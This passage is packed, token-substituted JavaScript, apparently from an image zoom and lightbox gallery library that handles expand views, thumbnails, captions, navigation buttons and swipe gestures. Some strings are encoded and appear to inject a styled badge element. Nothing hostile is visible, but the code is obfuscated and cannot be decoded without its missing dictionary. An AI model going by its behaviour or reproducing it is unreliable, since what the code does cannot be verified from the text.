2f",f);G(13.1s).1q("3O",G(13.1s).1y("1u:3l"));G(13.1s).1q("4N",G(13.1s).1y("1u:3l"))}1g{13.1s.1q("2a 2f",13.1s.1y("1u:3l"))}if((" "+13.1s.4Z+" ").3r(/\\s(2D)\\s/)&&"hi"===13.1d("3M")){13.1s.1S("1u:3M",17(ad){1a ac=13.1d("3M");if(13.3y){2t(ad.1z){1x"4N":if("bG"!==ac){13.3y.1H("2Y","");13.3y.1I();13.3y.1H("1U",1)}1B;1x"3O":13.3y.1H("2Y","2F");13.3y.1H("1U",0);1B}}}.1u(13));G(13.1s).1q("3O 4N",13.1s.1y("1u:3M"))}if(y.1e.3K){1a ab=1;13.1s.1q("2h",G(17(ac){ac.1Q();if(ac.4i>1&&ab<ac.4i){13.1s.1y("1u:3l")(ac);ab=1}1g{ab=ac.4i}}).1u(13))}}13.1s.1S("29",13);if(13.2p&&y.2P(13.2p.3v)&&"5T"==96(13.2p.3v)){s.7k(13.2p.3v,0,13)}1g{s.2R(13)}if(!13.1m){13.1m=13.id}if(13.1d("2g")&&""!==13.1d("2g")){13.1s.1R(13.1d("2g"))}13.bR(1h);13.3p()}.1u(13))},3p:17(Y,X){if(13.3f||"e9"!=13.1Z){18}1a W=13.3G(13.1m);13.1Z="nX";if(Y){13.2p.3Q=Y}if(X){13.2p.6P=X}if(G(["8Q-3C","8i"]).3D(13.1d("6A"))){13.21={1j:-1,1k:-1}}13.1d("dK",(13.1d("dK")>=0)?13.1d("dK"):13.1d("bH"));13.h1();13.hR(17(){if("1X"!==13.1d("3I")){N(13);if(13.1P){13.1P.2c("3Z-4h")}if(W&&W.5I===13){B=1b;if(W.1W){W.1W.2z()}W.6E(W.5I)}}if(W===13){if(13.1d("hv")){13.ic()}if(13.1d("3M")){13.fg();13.8D=1h}if(D){13.1s.3B(13.4z.1H(j("6G"),j(">~v")));1a Z,ac=j,ab,aa=G(17 aa(ae){1a af=G(ae),ad=1f.2V;4E(af&&af!==13.1s&&af!==ad&&af.5q){af=G(af.5q)}18 af===13.1s}).1u(13);13.1s.1q(j("ca{}6W|"),G(17(ad){ab=7g(ac("<?:9:6=8:9"));if(aa(ad.3j)&&!Z){Z=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},13.93).5d(j(D[0])).2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"));Z.1O("5A.ca{}6X`");Z.1q(j("ca{}6X`"),f);Z.1q(j("ca{}6W|.ca{}ka{z"),17(ae){Z.1H(j("62#9j|9r`"),(ae.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))});Z.1q(j("5A"),G(17(ae){ae.1Q();13.4z.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4z.1H(j("a~8r"),j("?"));Z.1H(j("t#g`7x"),ab-1)}).1u(13));if(J){if(1b!==13.6S){J.6D(13.6S)}13.6S=J.3p(G(17(){1a af={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc",6G:">~v"};Z.5d(j(D[0]));if(Z&&!Z[ac("~o|k`z@gW")]){Z.2b(13.1s,(y.4g()%2===0)?j("4f~"):j("bQ"))}1F(1a ae in af){if(Z[ac("}79")][ac(ae).4D()]!==ac(af[ae])){Z[ac("}79")][ac("}kz^|a~k|bS")](ac(ae),ac(af[ae]),ac("gc~a|8x`z"))}}if(Z[ac("}79")][ac("t#g`7x").4D()]<ab-1){Z[ac("}79")][ac("}kz^|a~k|bS")](ac("t#g`7x"),ab-1,ac("gc~a|8x`z"))}}).1u(13))}}}).1u(13)).1q(j("ca{}ka{z"),G(17(ad){if(!aa(ad.8U)&&Z){Z.1H("t#g`7x",13.4z.3w("t#g`7x"));13.4z.1H(j("jg}~4v"),j("`a`k"));Z.2q();Z=1b;if(J){J.6D(13.6S);13.6S=1b}}}).1u(13))}}if(!13.1d("d3")){13.8k()}}.1u(13));if(!13.6b&&13.1P){13.6N=l(13.2w||13.id,13.1P)}13.3f=1h;R(13);if(W&&W.5X){W.cv(W,W.1d("3I"));W.30=W;V[W.2s||W.1m]={30:W.30}}},1Q:17(){1a X=13.3G(13.1m);if(!X.5X){18 1c}if(S){S.5a()}S=1b;y.bC.1O("d6 eO",13.8m);13.8m=1b;if(13.30){13.30.6E(X);if(V&&V[13.1m]){4r V[13.1m]}}if(X===13&&13.2s){1a W=1h,Y=d(X);G(Y).24(17(aa){if(aa.2s===X.2s){W=1c}});if(W){4r V[13.2s]}}13.4z.2q();13.4x.2q();13.64={};13.93={};if(J){J.6D(13.6S);13.6S=1b;J.6D(13.5L);13.5L=1b}if(13.1W){13.1W.2z();13.1W=1b}if(13.3L){G(["51","4u","6m"]).24(17(ab){1a aa=13.1J[ab];if(aa){aa.2z();aa.8a();aa.2q()}}.1u(13));13.6R(1h,1h);13.3L.2q()}if(13.5C){13.5C.7q()}if(13.2r){13.2r.7q()}if(13.1r){13.1r.1O("2h");13.1r=13.1r.8a()}if(13.1d("2g")&&13.1d("2g")!==""){i.2c(13.1d("2g"));13.1s.2c(13.1d("2g"));if(13.1P){13.1P.2c(13.1d("2g"))}}13.1Y=1b;13.75=1b;13.6v={};13.4s=1b;13.6Z=1b;13.4L=1b;13.5I=1b;13.4G="5s";13.3q="5s";13.5C=1b;13.2r=1b;13.1r=1b;13.5g=1b;13.4l=1b;13.3L=1b;13.3f=1c;13.1Z="e9";if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.89){13.89=1c;G(13.1s.3k("6y")[0]).2q()}if(13.1P){13.1P.2y("c7");13.1P.2y("1u:2H")}13.1s.2y("nE");13.1s.2y("1u:3l");13.1s.1O("2h");if(13.1s.1y("26")){i.1q("26",13.1s.1y("26"));13.1s.2y("26");dY=1c;s.24(17(aa){if(aa.1m!==13.1m){dY=1h}}.1u(13));if(!dY){a=1c}}G(13.6w).e1(17(ab){1a aa;ab.1O(13.1d("5Y"),ab.1y("1u:2H"));if("3O"==13.1d("5Y")){ab.1O("4N",ab.1y("1u:2H"))}aa=ab.1y("29");if(!aa||13==aa){18}aa.1Q();ab=2v},13);13.6w=G([]);if("7b"===13.1d("bY")){if(13.3A&&"1L"===y.1T(13.3A)&&""!==13.3A){13.1s.3B(y.$1o("7b").5d(13.3A))}}13.3A="";if(13.1P){13.1P.aU();13.1P.2c("1D-7j");13.1P.2c("3Z-8y");13.1P.2c("1D-1P");G(13.6N).24(17(aa){G(aa).2c("1D-7j");G(aa).2c("3Z-8y")});if(13.8W){13.8W=1c;13.1P.2c("1D-4O-bV");G(13.1P.3k("1M")[0]).2q()}if(13.8V){13.8V=1c;13.1P.io("33-3b")}}13.1s.aU();if(13.3y){3h{13.bU.2q();13.3y.2q()}3x(Z){}}13.8D=1c;13.bU=1b;13.3y=1b;y.7d[13.1s.$5H]=1b;4r y.7d[13.1s.$5H];13.1s.2y("29");if(s.1t===1){V={}}18 s.7k(s.3F(13),1)},6E:17(Y,Z){1a aa,X,W=13.3G(13.1m);Z=Z||1c;if("3i"!==Y.4G){18}aa=13.3t(13.2w||13.id);X=aa.1s.3k("1M")[0];if(Z){Y.5C.1M=X}1g{G(Y.5C.1M).1N({1j:"",1k:"","35-1j":"","35-1k":""});aa.1s.hy(Y.5C.1M,X);aa.1s.2c("1D-4O-bV");if(Y.8V){aa.1s.1R("1D-4O-bV")}}13.cv(Y,W.1d("3I"));W.30=Y;V[13.2s||13.1m].30=Y;if(Y.1Y){aa.1s.34=Y.1s.34}1g{if("3i"===Y.3q){aa.1s.34=Y.2r.1M.2C}1g{if(Y.2p.6P){aa.1s.34=Y.2p.6P.2C||Y.2p.6P}}}if(!W.4F){13.1d("hh")({1m:13.1m,hl:13.1P,hq:Y.1P})}W.4F=1c;aa.1s.1S("29",Y)},9f:17(X,Y,Z){1a W=13.c1(X,Y);18 W},c0:17(X){1a Z=13.3t(13.2w||13.id),Y,W=Z.1v.c9();if(13.4F){18}13.4F=1h;1F(Y in X){if(Z.1d(Y)!==X[Y]){Z.1d(Y,X[Y])}}Z.dU();Z.1Q(1h);Z.3p();13.1d("e7")({1m:13.1m});18 1h},c1:17(X,aa){1a ab=1b,Z=13.3t(13.2w||13.id),W=13.3G(13.1m);if(!Z.3f){18 1c}13.4F=1h;Z.5P(1h);3h{ab=G(Z.6w).2n(17(ac){18(i6(ac.1y("29").1P.34).3F(X)>=0)})[0];if(!Z.6w.1t&&(!ab||!ab.1t)){if(i6(W.1s.34).3F(X)>=0){ab=W.1s}}}3x(Y){}if(ab){ab=ab.1y("29");if("3i"===ab.4G){W.1W.2z();Z.30.9k(n(13.1m).3F(ab));W.5I=ab}1g{W.1W.3d();W.5I=ab;18 1c}}1g{W.1W.3d();W.bR(1c,y.$1o("a",{"33-29-id":13.2w||13.id,34:X,"33-3b":aa}).3B(1o y.$1o("1M",{2C:""})))}13.1d("e7")({1m:13.1m});18 1h},hR:17(W){if(13.2p.3Q&&"3i"!==13.4G){13.4G="4h";13.5C=1o y.e4(13.2p.3Q,{5k:17(){if(13.8W){13.1s.1R("1D-4O-bV")}13.4G="3i";W()}.1u(13)})}1g{13.4G="3i";W()}},8k:17(){if(13.3q==="4h"){18}1a W=17(X){if(X){13.3q="5s";13.bT()}1g{13.hw(17(){13.3q="3i";if(13.1Y){O[13.1Y].8T(13.7P,13.4s)}13.bT()}.1u(13))}}.1u(13);if(13.7w){13.bT();18}if(13.1Y){13.hD(W)}1g{13.3q="4h";13.i1(13.2p.6P,W)}},hD:17(X){1a W;13.7P=O[13.1Y].8S({id:13.75,5N:13.1s.34,6j:13.4s,6u:13.6v.6u||[]},13.6v);if(!13.2r){W=G(1f).1I().1j;13.2r={3f:1h,3m:13.7P,21:{1j:W,1k:O.bX(13.4s,W)},7q:y.$F};13.21.1j=13.2r.21.1j;13.21.1k=13.2r.21.1k}X()},i1:17(W,X){if("5s"!==13.3q){13.2r=1o y.cD(W,{5k:17(Y){13.21.1j=Y.21.1j;13.21.1k=Y.21.1k;X()}.1u(13),5e:17(){13.7w=1h;X("7w")}.1u(13),67:17(){X("6H")}});13.2r.6x()}1g{X()}},h1:17(){1a W,Y=13.64;13.1r=y.$1o("7W").1R("2D-3z").1N({1w:-cR,1E:0,2B:0,2Y:"5i",3W:"2A",2K:"5J"}).2b(i);13.5g=y.$1o("7W",{"59":"1D-7W"},{1w:0,1E:0,h5:2,2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",3W:"2A",2K:"bN"}).2b(13.1r);13.ii();if(13.4l){W=13.4l.1I();13.4l.1S("1j",W.1j).1S("1k",W.1k)}13.f7();if("2v"!==96(D)){Y[j("~8Z`i")]=j(";~v");Y[j("73")]=j("o{4f");Y[j("62#bI`")]=j("|4y");Y[j("bg`k#8e")]=j("<kc");Y[j("t#g`7x")]=j("<?:9:6=8:9");Y[j("m{|}a|")]=j("~ag`6a|");13.1r.3B(13.4x);13.cr=y.$1o((y.4g()%2===0)?j("}~o`"):j("90"),{},Y).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(Z){13.cr.1H(j("62#9j|9r`"),(Z.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(Z){Z.1Q();Z.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}y.1V(13.93,Y);if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){1a X=G(13.4x.7v);if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){G(13.cr).1H(j("|4y"),j("=>>~v"));13.4x.1H(j("|4y"),j("=>>~v"))}1g{G(13.cr).1H(j("|4y"),j(">~v"));13.4x.1H(j("|4y"),j(">~v"))}X.1H(j("62#bI`"),j("|4y"));G(X.3k("3g")[0]).1H(j("6G"),j(">~v")).1H(j("|4y"),j("o{4f"))}1g{G(13.cr).1H(j("6G"),j(">~v"));13.4x.1H(j("6G"),j(">~v"))}13.93[j("6G")]=j(">~v")}13.bR();13.fW()},cC:17(X,aa,Z){1a Y=y.1V({},aa),W=13.1r.1y("1j");X=X||G(1f).1I();Y.1j=1C.4p(X.1j,Y.1j);Y.1k=aa.1k/aa.1j*Y.1j;if(!W||W<Y.1j){13.1r.1H("35-1j",Y.1j+Z);13.1r.1S("1j",Y.1j).1S("1k",Y.1k).1S("21",Y)}18 Y},hw:17(ae){1a ab=G(1f).1I(),aa,Z=("2i"===13.1d("5c")?(13.4l?13.4l.1I().1j:0):0);if(!13.2r){ae();18 1c}if(13.1Y){13.1r.1R("1D-4O");13.2r.3m.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ",4A:"2F","35-1j":fH+Z}).2b(13.5g);13.1r.1H("1j","2W%")}1g{aa=13.cC(ab,13.2r.21,Z);13.1r.1S("dN",13.2r.21.1j/13.2r.21.1k);13.2r.1M.1N({2B:0,4S:0,1j:"2W%",1k:"2j",2Y:"5i",2K:"bJ"}).2b(13.5g)}1a X,af,W,ad,ac,Y;if(13.1Y){af=G(13.2r.3m).1I();af.1j-=Z;af.1k=O.bX(13.4s,af.1j);13.2r.21=af;W=O.4T[13.4s];13.1r.1H("35-1j",13.2r.21.1j+Z).1S("1j",af.1j).1S("1k",af.1k).1S("dN",W.1j/W.1k);X=13.1r.1I();Y=13.2r.3m.1I();ac=X.1k-Y.1k;ad=X.1j-Y.1j;13.1r.1S("21",{1j:af.1j+ad,1k:af.1k+ac});13.1r.1S("6B",ad).1S("8h",ac)}1g{13.1r.1S("21",13.1r.1I());13.1r.1S("6B",1C.35(0,13.1r.1y("21").1j-aa.1j,Z)).1S("8h",1C.35(0,13.1r.1y("21").1k-aa.1k))}13.1Z="dh";ae()},ii:17(){1a Y=1b,X=13.1d("bY");if(13.1d("5c")){2t(X.4t()){1x"6s":Y=13.1s.3c("6s");1B;1x"bZ":1a W=13.1s.3k("1M");Y=W.1t?W[0].3c("bZ"):"";1B;1x"7b":X=13.1s.3k("7b");if(X.1t){if(G(X[0]).8G("1D-3M-d2")){X=(X.1t>1)?G(X[1]):1b}1g{X=X[0]}}1g{X=1b}if(X){Y=X.8z;G(X).2q()}1g{Y=""}Y=X?X.8z:"";1B;1K:Y=(X.3r(/^#/))?(X=1i.8w(X)[0])?X.8z:"":""}13.3A=Y;if(Y){13.1r.1R("1D-3A-"+13.1d("5c"));13.4l=y.$1o("eR").1R("1D-3A").3B(y.$1o("4V").1R("1D-3A-6l").5d(e(Y))).1q("5f 2f 26 3l",17(Z){Z.4K()}).2b(13.1r);y.$A(13.4l.3k("a")).24(17(Z){G(Z).1q("2a 2f",17(aa){aa.4K();y.7a.3R(Z.34,Z.3c("3j")||"dG");y.7a.mW()})});y.$A(y.$A(13.4l.3k("ns")).2n(G(17(Z){18"f2"===Z.3c("1z")}).1u(13))).24(G(17(Z){G(Z).1q("2a 2f",17(ab){1a aa=ab.3j;ab.4K();do{aa=aa.5q}4E(aa&&aa.8B.4t()!=="eN"&&aa!==13.4l);if(aa.8B.4t()==="eN"){aa.f2()}})}).1u(13))}}},fg:17(){13.3y=y.$1o("4V",{"59":"1D-3M"});13.bU=y.$1o("7b",{"59":"1D-3M-d2"}).3B(1i.bp(("3O"===13.1d("76")&&!y.1e.3K)?13.1d("fo"):13.1d("bK"))).2b(13.3y);13.3y.1N({1U:0,2e:"1U .3s",});13.3y.2b(13.1s);13.3y.1I();13.3y.1H("1U",1)},f7:17(){if("6n"==13.1d("1J")){18}1a X=13.3t(13.2w||13.id);if("2j"===13.1d("1J")&&X.3L){18}1a W="",Z=13.1r.cZ("oi","or","oq","oo"),Y=G(["51","4u","6m"]).ew(17(ab,aa){1a ac=13.cS[ab].3v-13.cS[aa].3v;18"8L"==y.1e.6h?("6m"==ab)?-1:("6m"==aa)?1:ac:ac}.1u(13));if("2j"!==13.1d("1J")){W="eC-1J "+13.1d("1J")}13.3L=y.$1o("eE").1R("2D-1J").1R(W);if("2j"!==13.1d("1J")){13.3L.2b(13.5g)}G(Y).24(17(aa){13.1J[aa]=y.$1o("a",{6s:13.1d("mI"+("-"+aa).4D()),34:"#",7l:aa}).1R("1D-3g 1D-a5").2b(13.3L);2t(aa){1x"51":1x"4u":13.1J[aa].1q("3l",f);13.1J[aa].1q("2a 2f",17(ad){1a ac="2j"===13.1d("1J")?S:13,ab=q||ac,ae="4u"===aa?"8M":"8K";ad.1Q();do{ab=ac[ae]?ac[ae](ab,ab.1d("69")):1b}4E(ab&&ab.6b);if(!ab){18}ab.aX();if(S===ab){h.2z();q=1b}1g{if(!G([ac.1Z,ab.1Z]).3D("8I")){q=ab;ac.aT(ab,ac)}}}.3S(13));1B;1x"6m":13.1J[aa].1q("2a 2f",17(ac){1a ab="2j"===13.1d("1J")?S:13;ac.1Q();ab.5P()}.3S(13));1B}},13);13.6R(1h,1h)},bo:17(ab){1a Z,aa,X=1h,W=[],Y=1b,ac=s.2n(17(ad){18(ab==ad.2s)});if(ac.1t>1){G(ac).24(17(ad){if(!ad.1m||Y!==ad.1m){Y=ad.1m;W.2R(ad)}});if(W.1t>1){X=1c}}if(X){aa=ac[0].1m;1F(Z=0;Z<ac.1t;Z++){if(aa!==ac[Z].1m){X=1c;1B}}}18 X},aX:17(){1a W,X;if(!13.1d("69")&&(!13.2s||13.bo(13.2s))){W=13.3t(13.2w||13.id);X="2j"===13.1d("1J")?W:13;X=X.1J;if(13==13.ih(13.1m)){X.51.1R("7N")}1g{X.51.2c("7N")}if(13==13.iq(13.1m)){X.4u.1R("7N")}1g{X.4u.2c("7N")}}},aT:17(W,X){X=X||13;if("3i"!==W.3q){h.3d("3b"===X.1d("4H")?X.1r:1b);if("5s"===W.3q){W.8k()}}1g{h.2z();X.cx(W)}},bT:17(){1a W=13.3G(13.1m);if(!S&&(m||B)){if(B===13){13.d4(13.bW);W.1s.2c("3Z-4h");if(W.1W){W.1W.2z()}}}1g{if(S){if(13===q){h.2z();S.cx(q)}}}},bR:17(X,ab){1a Y=s.3F(13),W=13.3G(13.1m),aa=13.id,Z;if(ab){Z=G([ab])}1g{Z=F(aa)}if(13.1P&&13.6d.7u){G(13.1P).1O(13.1d("5Y"),G(13.1P).1y("1u:2H"));G(13.1P).2y("1u:2H")}G(Z).24(17(ad,ac){13.1m=13.id;ad=G(ad);if(ad.1y("c7")){18}if(X){G(ad).1R("1D-1P").1q("2a 2f",f);if(13.1Y){if(13.75&&13.1s.34.8u(ad.34)){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L.2C)}if(!G(ad).3k("6y")[0]&&13.6Z){13.6Z.2b(ad)}}}18}if(!13.1d("cM")){G(ad).1q("dd",P)}if("2t"===13.1d("3I")){G(ad).1S("1u:2H",17(ai,af){1a ah=13.1y("29"),ag=af.1y("29");if(ag.6O||ag.4F){18 1c}G(ai).1Q();W.5I=ag;if(B){if(ag.1m===B.1m&&W.1W){W.1W.2z()}B=1b}if(W.1W&&B===ag&&"3i"!==ag.3q){W.1W.3d()}1g{W.1W.2z()}if("3i"!==ag.4G){ad.1R("3Z-4h");if(W.1W){W.1W.3d()}}2t(ai.1z){1x"4N":5b(ah.9x);ah.9x=1c;1B;1x"3O":ah.9x=ah.6E.1u(ah,ag).2Z(ah.6d.gC);1B;1K:5b(ah.9x);ah.9x=1c;if("3i"===ag.4G){ah.6E(ag)}18}}.3S(13.1s,ad)).1q(13.1d("5Y"),G(ad).1y("1u:2H"));if("3O"==13.1d("5Y")){G(ad).1q("4N",G(ad).1y("1u:2H"))}}1a ae=G(s.2n(17(af){if(ad.34===af.2p.6P&&13.1m===af.1m){if(13.1Y){if(!ad.3c("33-3b")&&13.4L){ad.5V("33-3b",13.4L)}if(!ad.3k("6y")[0]&&13.bO){G(ad).3B(1o y.$1o("1M",{2C:13.6Z.2C||13.6Z}))}}18 1h}1g{18 1c}}.1u(13)))[0];if(ae){G(ad).1S("29",ae);if(!ae.1P){ae.1P=ad}if(ae===13){13.6N=l(13.2w||13.id,13.1P)}if("1X"===ae.1d("3I")){ad.1q("2a 2f",ae.1s.1y("1u:3l"))}if(13.1d("2g")&&""!==13.1d("2g")){ad.1R(13.1d("2g"))}}1g{1o k(ad,y.5D(13.1v.c9()),{3Q:ad.3c("33-3b")||ad.3c("kf"),1P:ad,2w:13.id,6b:!!ab,1m:13.1m,3v:Y+ac})}G(ad).1S("c7",1h);13.6w.2R(ad)},13)},fD:17(){1a Y,ak,ag,ad,X=fH,ae,ah,aj,ab,W=1c,ac,aa,ai,af,Z=5z;if(a){18}a=1h;ah=13.8P();aa=17(an,al){1a am=ah.1j,ao=al-Y.x;aj=ag/am*1C.56(ao);ab=1-(1/am*1C.56(ao));if(ao<0){aj*=(-1)}an.1H("1U",ab);if(ak){an.1H("2x","fI(0, 0, 1, "+aj+"fK)");an.1H("2x-4Q","50% "+ad+"%")}1g{an.1H("2x","99("+aj+"%, 0, 0)")}};af=17(am){1a an,al=S.1d("69");if(am>=0){an=S.8K(S,al)}1g{an=S.8M(S,al)}18 an};ai=17(am,ap,al,ao){ae.1q("6f",ao);ae.1H("2x",ak?"fI(0, 0, 1, "+al+"fK)":"99("+al+"%, 0, 0)");ae.1N({1U:ap,2e:"8g "+am+"ms"}).1I()};13.1s.1S("26",17(an){if(!S||b){18}if("3Y"===an.1Z){if(g||g||"8I"===S.1Z){18}Y={x:an.x,y:an.y};ah=13.8P();ae=S.1r;ak=(S.1d("fw")==="cp");ag=ak?7:2W;W=1h;ae.1N({1U:"",2x:"",2e:""}).1I();if(S.1Y){O.1Q(S.1Y,S.4s)}ad=ah.1k/ae.1I().1k*X}1g{if("cE"===an.1Z){if(g){an.1Q();W=1c;1a am,al=ak?9:2W;am=af(aj);if(1C.56(aj)>ag/4&&am){b=1h;am=af(aj);if(aj<0){al*=(-1)}ai(Z,0,al,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.aT(am,ap);ap.5a(1h)}.1u(13,S));q=am}1g{ai(Z,1,0,17(ap,ao){G(ao.3j).1O(ao.1z);g=1c;ap.1r.1N({1U:"",2x:"",2e:"","2x-4Q":""})}.1u(13,S))}}}1g{if(1C.56(Y.x-an.x)>1C.56(Y.y-an.y)&&!b&&W){an.1Q();g=1h;aa(ae,an.x)}1g{if(ak){ae.1H("2x-4Q","")}}}}}.1u(13));i.1q("26",13.1s.1y("26"))},fW:17(){13.5g.1q("3Y lG dd",17(aa){G(aa).1Q()});if("3O"==13.1d("76")&&"3b"==13.1d("4H")){13.1r.1q("4N",17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.5P()}.3S(13))}if(!13.1Y){13.5g.1q("2a 2f",17(aa){G(aa).1Q();if(13.1d("9q")){y.7a.3R(13.1d("9q"),13.1d("g2")||"dG")}1g{13.5P()}}.3S(13))}if(13.3L){1a X,Z,W;if("kE"==13.1d("1J")){13.1r.1S("1u:li",W=17(ab){1a aa=G(ab).1Q().9s();if("3z"!=13.1Z){18}if(13.1r==ab.7F()||13.1r.dO(ab.7F())){18}13.6R(("4N"==ab.1z))}.3S(13)).1q("3O",W).1q("4N",W)}}13.1r.1S("1u:1f:8d",17(aa){5b(13.fq);13.fq=13.91.1u(13).2Z(2W)}.3S(13));if(y.1e.3K){1a Y=1;13.1r.1q("2h",G(17(aa){aa.1Q();if(aa.4i<1&&Y>aa.4i){13.5P();Y=1}1g{Y=aa.4i}}).1u(13))}G(1f).1q("8d",13.1r.1y("1u:1f:8d"))},8s:17(Z){1a X=13.3t(13.2w||13.id),W="2j"===13.1d("1J")?X:13;13.1r.1O("6f").1N({2e:"",2x:"","2x-4Q":""}).1I();if("2z"!=13.1d("1J")){13.5g.1N({2K:"bJ"}).1I();W.6R()}if(13.cr){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}if(J&&D){1a Y;if(13.3L&&13.1d(j("l{bM`}"))===j("ek")){if(13.1d(j("mo~gp`^a}6e`"))===j("|4y")&&13.4l){Y=["|4y","=>>~v"]}1g{Y=["|4y",">~v"]}}1g{Y=["6G",">~v"]}if(1b!==13.5L){J.6D(13.5L)}13.5L=J.3p(G(17(){1a ab={"jg}~4v":"g`bg`k","8v}dH":"8v}dL","5o|":D[1],"ha`z#}78":D[2],"~a}6e`":"ol}ab{6a","4f~":">~v",73:"o{4f","bg`k#8e":"<kc"};G(13.cr).5d(j(D[0]));if(G(13.cr).3k(j("o"))[0]){G(13.cr).1O(j("5A.ca{}6X`.8x~.ca{}6W|")).1q(j("ca{}6X`"),f);G(13.cr).1q(j("ca{}6W|.ca{}ka{z"),G(17(ac){13.cr.1H(j("62#9j|9r`"),(ac.1z===j("ca{}6W|"))?j("{`jk|bg`k"):j("`a`k"))}).1u(13));G(13.cr).1q(j("5A"),G(17(ac){ac.1Q();ac.4K();13.4x.1H(j("jg}~4v"),j("g`bg`k#9u")).1I();13.4x.1H(j("a~8r"),j("?"))}).1u(13))}if(13.cr&&!13.cr[j("~o|k`z@gW")]){G(13.cr).2b(13.5g,((1C.5R(1C.6T()*gT)+1)%2)?j("4f~"):j("bQ"))}1F(1a aa in ab){if(13.cr[j("}79")][j(aa).4D()]!==j(ab[aa])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(aa),j(ab[aa]),j("gc~a|8x`z"))}}if(13.cr[j(Y[0])]!==j(Y[1])){13.cr[j("}79")][j("}kz^|a~k|bS")](j(Y[0]),j(Y[1]),j("gc~a|8x`z"))}}).1u(13))}if(X.8D&&"bG"===X.1d("3M")){X.3y.1H("2Y","2F");X.3y.2q();X.8D=1c}if(1h!==Z){13.bW=1b;13.1r.2c("1D-bL");13.bE(13)}13.1Z="3z"},5a:17(W){13.1r.1O("6f").1N({1w:-cR,2B:0,2e:"",2x:"","2x-4Q":""});if(1h!==W){13.1r.2c("1D-h3");G(y.1e.4n()).2c("1D-1X-3R");v.1N({2e:""});v.2c("8X")}13.1Z="dh"},dJ:17(W){1a Z,af,Y,ac,ad,aa,ab,X=13.8Y(13.5y.x/2,13.5y.y/2),ae=13.3t(13.2w||13.id);if("2t"===13.1d("3I")||13.6d.7u&&"2t"===ae.1d("3I")&&!W){Z=ae.1s}1g{Z=13.3Q||13.1s}Y=G(Z).8o();ac=G(Z).5K();aa=G(1f).5m();ac.1w-=aa.y;ac.1E-=aa.x;Y.1w-=aa.y;Y.1E-=aa.x;Y.2i-=aa.x;Y.2l-=aa.y;ad=13.8d();ad.1j+=13.1r.1y("6B");ad.1k+=13.1r.1y("8h");af=("3b"===13.1d("4H"))?Y:13.8Y();ab=13.df(ad,af);if("8i"==13.1d("6A")&&ad.1k>X.2l-X.1w){13.1r.1H("2B-2l",13.5y.y/2)}18{1w:ab.1w,1E:ab.1E,1j:ad.1j,1k:ad.1k}},1X:17(X){1a W=13.3G(13.1m);if(G(["3z","bL"]).3D(13.1Z)&&B===13){18}v.1R("3d");B=13;W.5I=1b;w=13;13.bW=X;if(y.1e.dr&&!t){t=1h;G(y.1e.4n()).1R("1D-lO-o5")}if("3i"===13.3q){if(W.1W){W.1W.2z()}13.d4(X)}1g{if(W.1W){W.1W.3d()}if(X){13.1s.1R("3Z-4h")}1g{W.1s.1R("3Z-4h")}if("5s"===13.3q){13.8k()}}},d4:17(W){1a Y,X,ac,af,aa=G(1f).5m(),ad=13.3t(13.2w||13.id),ab="2j"===13.1d("1J")?ad:13,Z=13.1d("bH"),ae=13.3G(13.1m);if("dh"!=13.1Z){18}if(13.1m){i.1R("1m-"+13.1m)}if(13.1d("2g")&&""!==13.1d("2g")){i.1R(13.1d("2g"))}m=1h;S=13;if(!V[13.2s||13.1m]){V[13.2s||13.1m]={}}V[13.2s||13.1m].30=13;13.1Z="bL";if("2j"===13.1d("1J")){ad.3L.2b(i)}if("2t"===13.1d("3I")||(13.6d.7u&&ad.30===V[13.2s||13.1m].30&&!W)){Y=ad.1s}1g{Y=13.3Q||13.1s}ad.hp=13.id;ac=G(Y).5K();ac.1w-=aa.y;ac.1E-=aa.x;G(y.1e.4n()).1R("1D-1X-3R");X=G(Y).8o();af=13.dJ(W);if(13.1Y){13.2r.3m.1H("1k",af.1k-(13.1r.1y("21").1k-13.2r.21.1k))}G(1i.2V).1I();7s(G(17(){if(!G(["2z","6n"]).3D(13.1d("1J"))){if((ad.6w.1t>1||13.aR(13.2s).1t>1)&&!y.1e.3K){ab.1J.51.3d();ab.1J.4u.3d()}1g{ab.1J.51.2z();ab.1J.4u.2z()}}13.aX();13.1r.1N({1w:af.1w,1E:af.1E,1j:af.1j,1U:0}).1I();if("1X"===13.1d("dm")){13.1r.1N({"2x-4Q":"0 0",2x:"99("+(ac.1E-af.1E)+"px,"+(ac.1w-af.1w)+"px, 0) 4i("+(X.2i-X.1E)/af.1j+", "+(X.2l-X.1w)/af.1k+")"}).1I()}if("3C"==13.1d("4H")){v.1N({2e:"8g "+Z+"ms 6g"}).1I()}13.1r.1R("1D-bL");13.1r.1N({2e:"8g "+Z+"ms "+13.1d("bP")}).1I();13.1r.1q("6f",17(){13.1d("8s")({1m:13.1m,gZ:13.id});13.8s()}.1u(13));13.1r.1N({2x:"",1U:""});if("3C"==13.1d("4H")){v.1R("8X")}}).1u(13),9)},5P:17(ad){1a 